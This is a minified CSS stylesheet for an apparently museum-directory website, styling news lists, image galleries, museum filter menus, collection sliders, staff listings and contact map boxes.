#rBlock .newsWrapper:before{content:'';position:absolute;z-index:2;left:0;top:0;width:100%;height:20px;background:url(/styles/../images/news-fade.png) 0 0 no-repeat}
#rBlock .newsWrapper:after{content:'';position:absolute;z-index:2;left:0;bottom:0;width:100%;height:20px;background:url(/styles/../images/news-fade.png) 0 -30px no-repeat}
#rBlock .scrollBox{position:relative;height:486px;overflow:auto}
#rBlock .scrollBox.mini{height:329px}
#rBlock .newsBox{padding:0 0 0 35px}
#rBlock .newsBox dl{padding:20px 0 10px 0}
#rBlock .newsBox dl dt{position:relative;min-height:41px;padding:0 0 0 35px;margin:20px 0 0 0}
#rBlock .newsBox dl dt:first-child{margin:0}
#rBlock .newsBox dl dt a{line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#202128}
#rBlock .newsBox dl dt a:hover{color:#0fa2e6}
#rBlock .newsBox dl dt .date{position:absolute;left:-21px;top:0;width:39px;height:38px;padding:3px 0 0 6px;background:url(/styles/../images/bg-date.png) no-repeat;text-align:center;line-height:1rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:openSans_condensedbold,sans-serif;color:#fff}
#rBlock .newsBox dl dt .date strong{display:block;line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2rem;font-family:openSans_condensedbold,sans-serif}
#rBlock .newsBox dl dd{margin:0;padding:0;color:#666}
#rBlock .newsBox dl dd a{color:#333}
#rBlock .newsBox dl dd a:hover{color:#1cb3f9}
a.allNews{line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;color:#202128;text-transform:uppercase}
a.allNews:hover{color:#0fa2e6}
#gallery3D{position:relative;z-index:2;padding:15px 0 20px 0}
a.refresh{position:absolute;right:-15px;top:6px;display:block;width:44px;height:44px;overflow:hidden;font-size:0}
a.refresh:before{content:'';position:absolute;top:50%;left:50%;margin:-8px 0 0 -7px;display:block;width:14px;height:16px;background:url(/styles/../images/refresh.png) no-repeat}
a.refresh:hover:before{background-position:0 -20px}
#gallery3D .shadow{position:relative;width:200px;height:20px;margin-top:-10px;background:url(/styles/../images/sh-gallery3D.png) 50% 100% no-repeat;z-index:-1;display:none}
#gallery3D ul{margin:0;padding:0}
#cubeh{margin:0 -15px;padding:15px;overflow:hidden}
#museumMenu{clear:both;margin:0 0 20px 0}
#museumMenu ul li{margin:0 5px 0 0}
#museumMenu ul li a{display:block;height:50px;margin:0 0 5px 0;padding:0 20px;background-color:#a1a1a3;color:#fff;line-height:5rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;overflow:hidden;text-align:center;text-transform:uppercase;text-decoration:none}
#museumMenu ul li a:hover{background-color:#1cb3f9}
#museumMenu ul li strong{position:relative;display:block;height:50px;margin:0 0 5px 0;padding:0 20px;background-color:#1cb3f9;color:#fff;line-height:5rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-align:center;text-transform:uppercase}
#museumMenu ul li strong:after{content:'';position:absolute;left:50%;top:100%;display:block;width:13px;height:8px;margin:0 0 0 -6px;background:url(/styles/../images/dec-hint.png) 0 0 no-repeat}
.museumGallery{position:relative;overflow:hidden;background:url(/styles/../images/preloader.gif) 0 0 no-repeat}
.museumGallery img{position:absolute;left:50%;top:0;display:none;width:100%;height:auto}
.museumGallery img.activeImg{z-index:2}
.museumGallery ul.markerList{position:absolute;z-index:3;left:20px;bottom:20px;height:auto;background:0 0}
.museumGallery ul.markerList li{padding:0 3px;vertical-align:middle}
.museumGallery ul.markerList li a{display:block;width:8px;height:8px;overflow:hidden;margin:2px;font-size:.8rem;line-height:.8rem;background:#fff;border:none;-webkit-border-radius:6px;border-radius:6px}
.museumGallery ul.markerList li a:hover{background:#fff url(/styles/../images/markerHover.png) 50% 50% no-repeat}
.museumGallery ul.markerList li a.activeItem,.museumGallery ul.markerList li a.activeItem:hover{background:#1cb3f9;border:2px solid #fff;margin:0}
#museumBlock{position:relative;margin:0 0 30px 0;clear:both;overflow:hidden}
#museumBlock .museumGallery{position:absolute;left:0;right:360px;top:0;bottom:0}
#museumBlock .infoBox{position:relative;z-index:3;float:right;width:320px;padding:15px 20px;background:#fff}
#museumBlock .infoBox h3.heading{display:table;margin:0 0 5px 0;padding:0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
#museumBlock .infoBox h3.heading span{display:table-cell;vertical-align:middle}
#museumBlock .infoBox h3.heading img{vertical-align:top;margin:0 7px 0 0}
#museumBlock .infoBox p{margin:0 0 10px 0}
#museumBlock .infoBox a{color:#202128}
#museumBlock .infoBox a:hover{color:#0fa2e6}
#museumBlock ul.socBox li{margin:0;padding:0}
#museumBlock ul.socBox a{color:#1cb3f9;font-size:1.4rem}
#museumBlock ul.socBox a:hover{color:#0898db}
#museumBlock ul.socBox a.socButton{display:block;margin:0 10px 0 0;width:25px;height:25px;overflow:hidden;text-decoration:none;text-indent:50px}
#museumBlock ul.socBox a.soc1{background:url(/styles/../images/icons/soc-01.png) no-repeat}
#museumBlock ul.socBox a.soc2{background:url(/styles/../images/icons/soc-02.png) no-repeat}
#museumBlock ul.socBox a.soc3{background:url(/styles/../images/icons/soc-03.png) no-repeat}
#museumBlock ul.socBox a.socButton:hover{background-position:0 -30px}
.musCols{clear:both;overflow:hidden}
.musCols .colLW{float:left;width:100%;margin:0 -345px 0 0}
.musCols .colL{margin:0 360px 0 0}
.musCols .colR{float:left;width:345px}
.whiteBox{padding:20px 20px 10px 20px;margin:0 0 15px 0;background:#fff}
.whiteBox p{margin:0 0 15px 0}
a.virtualTour{display:block;margin:0 0 15px 0;padding:7px;border:2px solid #fff;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-transform:uppercase}
a.virtualTour span{display:block;height:67px;padding:15px 40px 0 118px;background:#1cb3f9 url(/styles/../images/icons/ic-eye.png) 24px 50% no-repeat}
a.virtualTour:hover span{background-color:#0898db}
dl.leaders{margin:0 0 20px 0}
dl.leaders dt{margin:20px 0 2px 0;padding:0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
dl.leaders dt:first-child{margin-top:0}
a.skype{display:inline-block;padding:0 0 0 18px;background:url(/styles/../images/icons/skype.png) 0 50% no-repeat;text-decoration:none}
a.skype:hover{text-decoration:underline}
a.mailto{color:#202128;text-decoration:none}
a.mailto:hover{color:#0fa2e6;text-decoration:underline}
a.imgLink{position:relative;display:block;width:305px;height:210px;margin:0 0 10px 0;overflow:hidden}
a.imgLink img{display:block}
a.imgLink span{position:absolute;left:0;bottom:0;display:block;width:285px;padding:15px;color:#fff;background:url(/styles/../images/bg-aBlue80.png) repeat;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;text-decoration:underline}
a.imgLink:hover span{color:#fff;background:#0898db}
p.imgBox{width:100%;overflow:hidden}
p.imgBox span.imgTitle{display:block;padding:2px 0 0 0;color:#a1a1a3}
.tabsBlock{position:relative}
.tabsBlock .tabs{position:absolute;bottom:100%;right:5px;margin:0 0 14px 0}
.tabsBlock .tabs ul.hL{white-space:nowrap}
.tabsBlock .tabs ul.hL li{margin:0 0 0 25px}
.tabsBlock .tabs ul.hL li a{line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;text-decoration:none;color:#202128}
.tabsBlock .tabs ul.hL li a span{display:inline-block;line-height:1;border-bottom:1px dotted #202128}
.tabsBlock .tabs ul.hL li a:hover{color:#1cb3f9}
.tabsBlock .tabs ul.hL li a:hover span{border-bottom-color:#1cb3f9}
.tabsBlock .tabs ul.hL li a.activeItem,.tabsBlock .tabs ul.hL li a.activeItem:hover{color:#1cb3f9;cursor:default}
.tabsBlock .tabs ul.hL li a.activeItem span{border:none}
.tabsBlock .tabsContent{position:relative;margin:0 -20px -20px -20px;border:3px solid #1cb3f9;background:#e9f0f5}
.tabsBlock .tabsContent .tabCont{text-align:center;display:none}
.otherCols .tabsBlock{position:relative}
.otherCols .tabsBlock ul.tabs{position:relative;bottom:auto;right:auto;margin:0 0 15px 0}
.otherCols .tabsBlock ul.tabs li{margin:0 25px 0 0}
.otherCols .tabsBlock ul.tabs li a{line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;text-decoration:none;color:#202128}
.otherCols .tabsBlock ul.tabs li a span{display:inline-block;line-height:1;border-bottom:1px dotted #202128}
.otherCols .tabsBlock ul.tabs li a:hover{color:#1cb3f9}
.otherCols .tabsBlock ul.tabs li a:hover span{border-bottom-color:#1cb3f9}
.otherCols .tabsBlock ul.tabs li a.activeItem,.otherCols .tabsBlock ul.tabs li a.activeItem:hover{color:#1cb3f9;cursor:default}
.otherCols .tabsBlock ul.tabs li a.activeItem span{border:none}
.otherCols .tabsBlock .tabsContent{margin:0;border:none;background:0 0}
.otherCols .tabsBlock .tabsContent .tabCont{text-align:left;display:none}
.filial{padding:0 0 20px 0}
.filialBox{background:#fff;padding:10px;margin:0 0 20px 0;clear:both;overflow:hidden}
.filialBox .filialPhoto{float:left;margin:0 20px 0 0}
.filialBox .filialDescrip{overflow:hidden;padding:0 10px 0 0}
.filialBox .filialDescrip h4{margin-bottom:10px}
.filialBox .filialDescrip p{margin:0 0 9px 0}
.filialBox .filialDescrip ul{margin:0 0 10px 0;padding:2px 0 0 0}
.filialBox .filialDescrip ul li{margin:0 0 2px 0;padding:0 0 0 10px;background:url(/styles/../images/marker.png) 0 50% no-repeat}
.galleryBox{position:relative;float:left;width:225px;height:245px;margin:0 20px 20px 0;padding:60px 0 0 0;background:#fff}
.galleryBox h3{position:absolute;left:0;top:0;height:30px;margin:0;padding:15px 15px;line-height:3rem;white-space:nowrap;font-size:1.9rem}
.galleryBox a{position:relative;display:block;width:225px;color:#202128;overflow:hidden}
.galleryBox a img{display:block}
.galleryBox a span.title{position:relative;z-index:2;display:block;width:185px;height:60px;padding:10px 20px;overflow:hidden}
.galleryBox a span.title strong{line-height:1.8rem;font-weight:700;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif}
.galleryBox a span.blind{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:url(/styles/../images/bg-aBlue50.png) repeat;display:none}
.galleryBox a:hover{color:#fff}
.galleryBox a:hover span.title{background:#1cb3f9}
.galleryBox a:hover span.blind{display:block}
.galleryBox.hasSublayer a:after{content:'';position:absolute;z-index:3;right:0;top:0;width:46px;height:45px;background:url(/styles/../images/dec-gallery.png) no-repeat}
.galleryItemsBlock{clear:both;overflow:hidden}
.galleryItemsWrapper{margin:0 0 0 -20px}
.galleryItemsWrapper .mGallery{margin:0 0 20px 0;padding:60px 0 0 20px}
.galleryItemsWrapper .mGallery.first{margin:0 0 20px 20px;padding:60px 0 0 0}
.galleryItemsWrapper .mGallery .decShowSublayer{position:absolute;left:50%;top:100%;margin:0 0 0 -10px;width:0;height:0;border:solid 10px #a1a1a3;border-color:transparent transparent #a1a1a3 transparent}
.galleryItemsWrapper .sublayer{position:relative;clear:both;overflow:hidden;height:0;margin:0 0 20px 20px;background:#a1a1a3;color:#fff}
.galleryItemsWrapper .sublayer .close{position:absolute;right:10px;top:10px}
.galleryItemsWrapper .sublayerContent{height:auto;padding:20px}
.galleryItemsWrapper .tabsBlock .tabs{position:relative;bottom:auto;right:auto;margin:0 0 20px 0}
.galleryItemsWrapper .tabsBlock .tabs ul.hL{white-space:nowrap}
.galleryItemsWrapper .tabsBlock .tabs ul.hL li{margin:0 10px 0 0}
.galleryItemsWrapper .tabsBlock .tabs ul.hL li a{display:inline-block;padding:5px 10px;background:#fff;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;text-decoration:none;color:#202128}
.galleryItemsWrapper .tabsBlock .tabs ul.hL li a span{display:inline-block;line-height:1;border-bottom:1px dotted #202128}
.galleryItemsWrapper .tabsBlock .tabs ul.hL li a:hover{color:#1cb3f9}
.galleryItemsWrapper .tabsBlock .tabs ul.hL li a:hover span{border-bottom-color:#1cb3f9}
.galleryItemsWrapper .tabsBlock .tabs ul.hL li a.activeTab,.galleryItemsWrapper .tabsBlock .tabs ul.hL li a.activeTab:hover{color:#1cb3f9;cursor:default}
.galleryItemsWrapper .tabsBlock .tabs ul.hL li a.activeTab span{border:none}
.galleryItemsWrapper .tabContent{display:none}
.galleryItemsWrapper .sublayerContent .descripBox{padding:0 0 10px 0;font-size:1.6rem}
.galleryItemsWrapper .sublayerContent .descripBox p{margin:0 0 10px 0}
.galleryItemsWrapper .sublayerContent .descripBox a.triggerHiddenText{position:relative;display:inline-block;top:-10px;color:#eee;font-size:1.2rem}
.galleryItemsWrapper .sublayerContent .descripBox a.triggerHiddenText span{border-color:#eee}
.galleryItemsWrapper .sublayerContent .descripBox a.triggerHiddenText:hover{color:#000}
.galleryItemsWrapper .sublayerContent .descripBox a.triggerHiddenText:hover span{border-color:#000}
.galleryItemsWrapper .sublayerContent .descripBox .autor{font-size:1.2rem}
.mGallery .sublayer{display:none}
.subGalleryBlock{position:relative;min-height:245px;clear:both;overflow:hidden;margin:0;padding:0}
.subGalleryBlock .galleryBox{padding:0;margin:0 20px 20px 0}
.subGalleryBlock .galleryBox.active{width:219px;height:239px;border:3px solid #1cb3f9;overflow:hidden}
.subGalleryBlock .galleryBox.active a,.subGalleryBlock .galleryBox.active a:hover{color:#1cb3f9;cursor:default;text-decoration:none}
.subGalleryBlock .galleryBox.active a img{margin:-3px -3px 0 -3px}
.subGalleryBlock .galleryBox.active a span.title,.subGalleryBlock .galleryBox.active a:hover span.title{background:#fff;padding:10px 17px 7px 17px}
.subGalleryBlock .galleryBox.active a span.blind{display:none!important}
.subGalleryBlock .subSliderBlock{position:relative;margin:0 40px;clear:both;overflow:hidden}
.subGalleryBlock .arrow{position:absolute;top:0;bottom:0;width:40px;height:100%;overflow:hidden;text-indent:100px;background:#818181 url(/styles/../images/arrow-gallery.png) no-repeat;cursor:pointer}
.subGalleryBlock .arrowL{left:0;background-position:15px 50%}
.subGalleryBlock .arrowL:hover{background-position:-105px 50%}
.subGalleryBlock .arrowR{right:0;background-position:-284px 50%}
.subGalleryBlock .arrowR:hover{background-position:-164px 50%}
.subGalleryBlock .arrow:hover{background-color:#878787}
.subGalleryBlock .arrow.disabled,.subGalleryBlock .arrow.disabled:hover{background-color:#818181;opacity:.5;filter:alpha(opacity=50);cursor:default}
.subGalleryBlock .arrowL.disabled,.subGalleryBlock .arrowL.disabled:hover{background-position:15px 50%}
.subGalleryBlock .arrowR.disabled,.subGalleryBlock .arrowR.disabled:hover{background-position:-284px 50%}
.subGalleryBlock .subSlider{position:relative;left:0;height:225px}
.contactsBox{position:relative;margin:0 0 20px 0;overflow:hidden}
.contactsBox .text{float:right;width:210px;min-height:255px;padding:15px;background:#fff}
.contactsBox .map{position:absolute;left:0;right:240px;top:0;bottom:0;overflow:hidden;border:2px solid #1cb3f9}
#filterBlock{position:relative;z-index:3;clear:both;margin:0 0 20px 0;background:#fff}
#filterBlock .filters{position:relative;z-index:2;padding:10px 0 0 10px;clear:both}
#filterBlock .filter{position:relative;display:inline-block;vertical-align:top;height:34px;margin:0 10px 10px 0;padding:0;background:#1cb3f9}
#filterBlock .filterTitle{display:block;height:34px;width:165px;padding:0 44px 0 15px;background:url(/styles/../images/arrow-filter.png) 100% 12px no-repeat;line-height:3.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#fff;white-space:nowrap;cursor:pointer}
#filterBlock .filterTitle:hover{background-color:#20a2df}
#filterBlock .filterTitle.activeItem{background-position:100% -88px}
#filterBlock .filter.sizeXL .filterTitle{width:404px}
#filterBlock .filterHiddenBox{position:absolute;left:0;right:0;top:100%;padding:17px 12px 12px 12px;background:#fff;border:3px solid #1cb3f9;border-top:none;display:none}
#filterBlock .filterHiddenBox .scrollBox{max-height:145px;margin:0 -10px 0 0;overflow:auto}
#filterBlock .filterHiddenBox ul{padding:1px 0 0 0;margin:0}
#filterBlock .filterHiddenBox ul li{margin:0 0 7px 0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif}
#filterBlock .filterHiddenBox ul li a{display:inline-block;padding:0;color:#202128;text-decoration:none}
#filterBlock .filterHiddenBox ul li a span{border-bottom:1px dotted #202128;white-space:normal}
#filterBlock .filterHiddenBox ul.iconItems li a{display:inline-block;padding:0 0 0 25px;color:#202128;text-decoration:none}
#filterBlock .filterHiddenBox ul li a.icMuseum1{background:url(/styles/../images/icons/mapMenu/ic-mm-01.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMuseum2{background:url(/styles/../images/icons/mapMenu/ic-mm-02.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMuseum3{background:url(/styles/../images/icons/mapMenu/ic-mm-03.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMuseum4{background:url(/styles/../images/icons/mapMenu/ic-mm-04.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMuseum5{background:url(/styles/../images/icons/mapMenu/ic-mm-05.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icAll{background:url(/styles/../images/icons/mapMenu/ic-mm-11.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMonument1{background:url(/styles/../images/icons/mapMenu/ic-mm-06.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMonument2{background:url(/styles/../images/icons/mapMenu/ic-mm-07.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMonument3{background:url(/styles/../images/icons/mapMenu/ic-mm-08.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMonument4{background:url(/styles/../images/icons/mapMenu/ic-mm-09.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icMonument5{background:url(/styles/../images/icons/mapMenu/ic-mm-10.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icgov{background:url(/styles/../images/icons/mapMenu/ic-mm-12.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icprivate{background:url(/styles/../images/icons/mapMenu/ic-mm-13.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a.icschool{background:url(/styles/../images/icons/mapMenu/ic-mm-14.png) 0 0 no-repeat}
#filterBlock .filterHiddenBox ul li a:hover{color:#0fa2e6}
#filterBlock .filterHiddenBox ul li a:hover span{border-bottom-color:#0fa2e6}
#filterBlock .filterHiddenBox ul.iconItems li a:hover{background-position:0 -100px}
#filterBlock .filterHiddenBox ul li a.selected,#filterBlock .filterHiddenBox ul li a.toSelected{font-weight:700}
#filterBlock .filterHiddenBox ul li a.exclude{font-weight:400!important}
#filterBlock .filterHiddenBox .linkBox{font-size:1.2rem;line-height:2.2rem}
#filterBlock .filterHiddenBox a.submit{display:inline-block;height:22px;margin:0 10px 0 0;padding:0 10px;background:#202128;color:#fff;text-decoration:none}
#filterBlock .filterHiddenBox a.submit:hover{background:#1cb3f9;color:#fff}
#filterBlock .filterHiddenBox a.reset{text-decoration:none;color:#a1a1a3}
#filterBlock .filterHiddenBox a.reset span{display:inline-block;line-height:1;white-space:nowrap;border-bottom:1px dotted #a1a1a3}
#filterBlock .filterHiddenBox a.reset:hover{color:#202128}
#filterBlock .filterHiddenBox a.reset:hover span{border-bottom-color:#202128}
#filterBlock .filterHiddenBox .filterBlind{position:absolute;z-index:10;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:#fff;opacity:.5;filter:alpha(opacity=50)}
#filterBlock .selectedItems{position:relative;border-top:1px solid #a6a6a9;padding:10px 10px 0 10px;display:none}
#filterBlock .selectedItems ul.hL{padding:0 32px 0 0}
#filterBlock .selectedItems ul.hL li{height:34px;margin:0 10px 10px 0;padding:0 10px;background:#a1a1a3;line-height:3.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;white-space:nowrap;color:#fff}
#filterBlock .selectedItems ul.hL li a.close{display:inline-block;vertical-align:top;margin:1px 0 0 10px;background-color:#a1a1a3}
#filterBlock .selectedItems ul.hL li a.close:hover{background-color:#1cb3f9}
#filterBlock .selectedItems a.removeAll{position:absolute;right:10px;top:16px}
#viewBlock{position:relative;clear:both}
#viewBlock .view{position:absolute;right:0;bottom:100%;margin:0 0 30px 0}
.view ul{white-space:nowrap;padding:0 4px 0 0}
.view ul li{margin:0 0 0 10px}
.view ul li a,.view ul li strong{display:block;width:32px;height:32px;overflow:hidden;text-indent:50px;background:#202128 url(/styles/../images/icons/view.png) no-repeat;padding:0}
.view ul li a.toTile{background-position:7px 7px}
.view ul li a.toList{background-position:-43px 7px}
.view ul li a:hover{background-color:#1cb3f9}
.view ul li strong.toTile{background-position:7px -37px}
.view ul li strong.toList{background-position:-43px -37px}
.museums.plitka{margin:0}
.museumCard{background:#fff}
.museumCard .titleBox .town{display:block;color:#169931}
.museumCard .titleBox .heading a{color:#202128}
.museumCard .titleBox .heading a:hover{color:#0fa2e6}
.museumCard .imgBox img{display:block}
.museums.plitka .museumCard{position:relative;width:215px;overflow:hidden;padding:7px;margin:0 auto 20px auto}
.museums.plitka .museumCard .titleBox{padding:3px 3px 0 3px}
.museums.plitka .museumCard .titleBox .town{margin:0 0 10px 0}
.museums.plitka .museumCard .titleBox .heading{line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif}
.museums.plitka .museumCard .titleBox .heading .icon{float:left;margin:0 10px 0 0;padding:3px 0 0 0}
.museums.plitka .museumCard .titleBox .heading .title{display:block;overflow:hidden}
.museums.list .museumCard{margin:0 0 20px 0;padding:20px;clear:both;overflow:hidden}
.museums.list .museumCard .logoBox{float:left;width:155px;margin:0 20px 0 0}
.museums.list .museumCard .logoBox img{display:block;margin:0 auto}
.museums.list .museumCard .titleBox{overflow:hidden}
.museums.list .museumCard .titleBox .town{margin:0 0 2px 0}
.museums.list .museumCard .titleBox .heading{position:relative;line-height:3.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:3rem;font-family:openSans_condensedbold,sans-serif;margin:0;padding:0 50px 0 0}
.museums.list .museumCard .titleBox .heading .icon{position:absolute;right:0;top:0;margin:0;padding:0}
.museums.list .museumCard .titleBox .heading .title{display:block;overflow:hidden}
.filterResults{position:relative}
.filterResults .preloaderBox{position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;width:100%;height:100%;padding:10px;background:url(/styles/../images/bg-aGrey80.png) repeat}
.filterResults .preloaderBox .preloader{position:absolute;left:50%;top:50%;width:79px;height:46px;margin:-40px 0 0 -23px;background:url(/styles/../images/preloader.gif) no-repeat}
.plitka{clear:both;overflow:hidden}
.plitkaItem{width:200px;height:200px;margin:10px;background:red}
#galleryBlock{width:705px;margin:0 auto 20px auto}
#galleryBlock img{vertical-align:top}
#galleryBlock .galleryItem{position:relative;margin:0 0 10px 0}
#galleryBlock .galleryItem .imgBox{position:relative;width:705px;height:530px;margin:0;overflow:hidden;background:#a1a1a1}
#galleryBlock .galleryItem .imgBox img{position:absolute;left:0;top:0}
#galleryBlock .galleryItem .imgBox a.fullScreen{position:absolute;right:7px;bottom:7px;overflow:hidden;text-indent:50px;text-decoration:none;width:32px;height:32px;background:url(/styles/../images/icons/view.png) -190px 0 no-repeat;cursor:pointer}
#galleryBlock .galleryItem a.arrow{position:absolute;top:0;bottom:0;width:40px;height:100%;overflow:hidden;text-indent:100px;background:#818181 url(/styles/../images/arrow-gallery.png) no-repeat}
#galleryBlock .galleryItem a.arrowL{left:-40px;background-position:15px 50%}
#galleryBlock .galleryItem a.arrowL:hover{background-position:-105px 50%}
#galleryBlock .galleryItem a.arrowR{right:-40px;background-position:-284px 50%}
#galleryBlock .galleryItem a.arrowR:hover{background-position:-164px 50%}
#galleryBlock .galleryItem a.arrow:hover{background-color:#878787}
#galleryBlock .galleryItem .previewBox{position:absolute;z-index:2;left:0;right:0;top:0;padding:10px 0 0 10px;background:url(/styles/../images/bg-a60.png) repeat;display:none}
#galleryBlock .galleryItem .previewBox ul.hL li{padding:0 10px 10px 0}
#galleryBlock .galleryItem .previewBox ul.hL li a{display:block;border:3px solid #ececec}
#galleryBlock .galleryItem .previewBox ul.hL li a:hover{border-color:#1cb3f9}
#galleryBlock .galleryItem .previewBox ul.hL li a.activeItem,#galleryBlock .galleryItem .previewBox ul.hL li a.activeItem:hover{border-color:#1cb3f9;cursor:default}
#galleryBlock .galleryItem .previewShow{position:absolute;left:0;right:0;top:0;width:100%;height:76px;background:0 0}
#galleryBlock .galleryItem .controls{position:absolute;right:10px;bottom:10px}
#galleryBlock .galleryItem .controls ul.hL{white-space:nowrap;letter-spacing:normal}
#galleryBlock .galleryItem .controls ul.hL li{width:22px;height:22px;margin:0 0 0 10px}
#galleryBlock .galleryItem .controls ul.hL li a{display:inline-block;width:22px;height:22px;overflow:hidden;text-indent:50px;background-color:#202128;background-position:50% 50%;background-repeat:no-repeat;color:#fff;text-decoration:none}
#galleryBlock .galleryItem .controls ul.hL li a.showPreview{background-image:url(/styles/../images/icons/ic-eye2.png)}
.no-touch #galleryBlock .galleryItem .controls ul.hL li a.showPreview{display:none}
#galleryBlock .galleryItem .controls ul.hL li a.minus{background-image:url(/styles/../images/icons/ic-minus.png)}
#galleryBlock .galleryItem .controls ul.hL li a.plus{background-image:url(/styles/../images/icons/ic-plus.png)}
#galleryBlock .galleryItem .controls ul.hL li a.fullScreen{background-image:url(/styles/../images/icons/ic-fullscreen.png)}
#galleryBlock .galleryItem .controls ul.hL li a:hover{background-color:#1cb3f9}
#galleryBlock .galleryItem a.tell{position:absolute;left:10px;bottom:10px;display:block;height:22px;padding:0 10px 0 24px;background:#202128 url(/styles/../images/icons/ic-soc.png) 6px 50% no-repeat;line-height:22px;color:#fff;text-decoration:none}
#galleryBlock .galleryItem a.tell:hover{background-color:#1cb3f9}
#galleryBlock .titleItem{margin:0 0 10px 0}
.mediaContent{display:none}
.audioBlock{width:480px;height:280px;padding:6px 0 0 0;background-position:50% 50%;background-repeat:no-repeat}
.audioBlock div{margin:0 auto}
#collectionBlock{position:relative;min-height:20px}
#collectionBlock .collectionSliderBox{width:705px;overflow:hidden}
#collectionBlock .collectionSlider{position:relative;left:0;width:1450px}
#collectionBlock .collectionSlider ul{float:left;width:705px;margin:0 15px 0 0;overflow:hidden;white-space:nowrap;text-align:center}
#collectionBlock .collectionSlider ul li{margin:0 0 0 15px}
#collectionBlock .collectionSlider ul li:first-child{margin:0}
#collectionBlock .collectionSlider ul li a{display:block;border:3px solid #ececec}
#collectionBlock .collectionSlider ul li a:hover{border-color:#1cb3f9}
#collectionBlock .collectionSlider ul li a.activeItem,#collectionBlock .collectionSlider ul li a.activeItem:hover{border-color:#1cb3f9;cursor:default}
#collectionBlock a.arrowSlider{position:absolute;top:50%;display:block;width:32px;height:32px;margin:-16px 0 0 0;font-size:0}
#collectionBlock a.arrowSlider:before{content:'';position:absolute;top:50%;display:block;width:9px;height:15px;margin:-7px 0 0 0;overflow:hidden;text-indent:20px;background:url(/styles/../images/arrow-gallery.png) no-repeat}
#collectionBlock a.arrowL{left:-32px}
#collectionBlock a.arrowL:before{left:12px;background-position:-60px 0}
#collectionBlock a.arrowL:hover:before{background-position:-120px 0}
#collectionBlock a.arrowR{right:-32px}
#collectionBlock a.arrowR:before{right:12px;background-position:-240px 0}
#collectionBlock a.arrowR:hover:before{background-position:-180px 0}
#collectionItems{display:none}
.textColumns .first.column p{padding:0 15px 0 0}
.textColumns .last.column p{padding:0 0 0 15px}
#collectionTile{margin:0 -25px 0 0}
#collectionTile ul.hL li{margin:0 20px 20px 0}
#collectionTile ul.hL li a{display:block;border:3px solid #fff}
#collectionTile ul.hL li a img{display:block}
#collectionTile ul.hL li a:hover{border-color:#1cb3f9}
ul.staffList{margin:0 -25px 0 0}
ul.staffList li{width:225px;margin:0 20px 25px 0}
ul.staffList li a{display:block;margin:0 0 10px 0;border:3px solid #fff}
ul.staffList li a img{display:block}
ul.staffList li a:hover{border-color:#1cb3f9}
ul.staffList li span.descripBox strong{display:block;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.headingBox{position:relative}
.locationBox{position:relative;background:#fff;margin:0 0 45px 0}
.locationBox h2{padding:15px 20px;margin:0}
.locationBox .iconsBox{position:absolute;width:50%;right:20px;top:20px}
.locationBox .iconsBox ul.hL{text-align:right}
.locationBox .iconsBox ul.hL li{position:relative;margin:0 0 0 20px}
.locationBox .iconsBox ul.hL li img{display:block}
.locationBox .iconsBox ul.hL li .hintIcon{position:absolute;left:50%;bottom:100%;height:30px;margin:0 0 20px 0;padding:0 10px;background:#202128;line-height:3rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;white-space:nowrap;color:#fff}
